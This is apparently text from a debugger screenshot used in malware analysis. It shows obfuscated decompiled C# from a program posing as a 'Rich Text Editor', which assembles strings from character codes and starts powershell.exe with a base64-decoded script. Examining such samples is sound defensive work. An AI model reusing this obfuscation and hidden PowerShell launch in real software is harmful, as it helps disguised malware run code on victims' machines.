 GForm0 GForm0 GForm0
5425 obj[100] = 103;
5426 obj[101] = 82;
5427 obj[102] = 62;
5428 obj[103] = 64;
5429 obj[104] = 80;
5430 array9[num9] = GClass0.smethod_0(new string(value8), 890860 + sizeof(float));
5431 num = 25 + sizeof(float);
5432 }
5433 Process process;
5434 if (num == 55 + sizeof(float))
5435 {
5436 process = Process.Start(processStartInfo);
5437 num = 56 + sizeof(float);
5438 }
5439 if (num == 40 + sizeof(float))
5440 {
5441 string[] array10 = array2;
5442 int num10 = 38 + sizeof(float);
5443 char[] value9 = obj = new char[60];
5444 obj[0] = 40;
5445 obj[1] = 104;
5446 obj[2] = 121;
140 %
Locals
Name Value Type
this {GForm0, Text: Rich Text Editor} GForm0
value23 {string[0x0000002C]} string[]
text "$ephapseAbluent = [System.Text.Encoding]::UTF8.GetString([System.Co... string
fileName "C:/Windows/SysWOW64/WindowsPowerShell/v1.0/powershell.exe" string
process null System.Diagnostics.Process
standardInput null System.IO.StreamWriter
value50 null string
processStartInfo {System.Diagnostics.ProcessStartInfo} System.Diagnostics.ProcessStartInfo
array2 {string[0x0000002C]} string[]
flag false bool
array46 null string[]
num46 0x00000000 int
num 0x0000003B int
obj {char[0x00000039]} object {char[]}